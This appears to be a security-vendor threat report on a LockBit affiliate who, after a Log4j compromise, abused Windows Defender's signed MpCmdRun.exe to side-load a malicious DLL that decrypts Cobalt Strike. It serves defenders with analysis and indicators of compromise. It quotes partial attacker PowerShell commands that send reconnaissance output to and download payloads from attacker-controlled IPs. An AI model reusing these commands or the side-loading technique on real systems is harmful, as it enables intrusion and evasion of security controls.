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LockBit has been receiving a fair share of attention recently. Last week, SentinelLabs reported on [LockBit 3.0](#) (*aka* LockBit Black), describing how

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followed up by others reporting [similar findings](#).

Meanwhile, back in April, SentinelLabs reported on

how a LockBit affiliate was leveraging the

legitimate [VMware command line utility](#),

`VMwareXferlogs.exe`, in a live engagement to side

load [Cobalt Strike](#).

In this post, we follow up on that incident by

describing the use of another legitimate tool used

to similar effect by a LockBit operator or affiliate,

only this time the tool in question turns out to

belong to a security tool: Windows Defender. During

a recent investigation, we found that threat actors

were abusing the Windows Defender command line

tool `MpCmdRun.exe` to decrypt and load Cobalt

Strike payloads.

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## Overview

The initial target compromise happened via the [Log4j vulnerability](#) against an unpatched VMWare Horizon Server. The attackers modified the Blast Secure Gateway component of the application installing a web shell using PowerShell code found documented [here](#).

Once initial access had been achieved, the threat actors performed a series of enumeration commands and attempted to run multiple post-exploitation tools, including Meterpreter, PowerShell Empire and a new way to side-load Cobalt Strike.

In particular, when attempting to execute Cobalt Strike we observed a new legitimate tool used for side-loading a malicious DLL, that decrypts the payload.

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
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Interface were also observed.

## Attack Chain



Once the attackers gained initial access via the Log4j vulnerability, reconnaissance began using [PowerShell](#) to execute commands and exfiltrate the command output via a POST base64 encoded request to an IP. Examples of the reconnaissance activity can be seen below:

```
powershell -c curl -uri http://139.180
```

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The threat actor downloads a malicious DLL, the encrypted payload and the legitimate tool from their controlled C2:

```
powershell -c Invoke-WebRequest -uri h
```

Notably, the threat actor leverages the legitimate Windows Defender command line tool

**MpCmdRun.exe** to decrypt and load Cobalt Strike payloads.

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#### File Version Information

Copyright	© Microsoft Corporation. All rights reserved.
Product	Microsoft® Windows® Operating System
Description	Microsoft Malware Protection Command Line Utility
Original Name	MpCmdRun.exe
Internal Name	MpCmdRun
File Version	4.18.1909.6 (WinBuild.160101.0800)
Date signed	2019-09-25 00:04:00 UTC

#### Signers

- + Microsoft Windows Publisher
- + Microsoft Windows Production PCA 2011
- + Microsoft Root Certificate Authority 2010

We also note the correlation between the IP address used to download the Cobalt Strike payload and the IP address used to perform reconnaissance: shortly after downloading Cobalt Strike the threat actor tried to execute and send the output to the IP starting with **139**, as can be seen in both snippets below.

```
powershell -c Invoke-WebRequest -uri h
```

```
powershell -c curl -uri http://139.180
```

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`mpclient.dll`, which loads and decrypts Cobalt Strike Beacon from the `c0000015.log` file.

As such, the components used in the attack specifically related to the use of the Windows Defender command line tool are:

Filename	Description
mpclient.dll	Weaponized DLL loaded by MpCmdRun.exe
MpCmdRun.exe	Legitimate/signed Microsoft Defender utility
C0000015.log	Encrypted Cobalt Strike payload

## Conclusion

Defenders need to be alert to the fact that LockBit ransomware operators and affiliates are exploring and exploiting novel “living off the land” tools to aid them in loading Cobalt Strike beacons and evading some common EDR and traditional AV detection tools.

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exceptions for. Products like VMware and Windows Defender have a high prevalence in the enterprise and a high utility to threat actors if they are allowed to operate outside of the installed security controls.

## Indicators of Compromise

### IoC

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a512215a000d1b21f92dbef5d8d57a420197d262

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729eb505c36c08860c4408db7be85d707bdcbf1b

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10039d5e5ee5710a067c58e76cd8200451e54b55

---

ff01473073c5460d1e544f5b17cd25dadf9da513

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82bd4273fa76f20d51ca514e1070a3369a89313b

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0815277e12d206c5bbb18fd1ade99bf225ede5db

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eed31d16d3673199b34b48fb74278df8ec15ae33

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149.28.137[.]7

---

45.32.108[.]54

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139.180.184[.]147

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info.openjdklab[.]xyz

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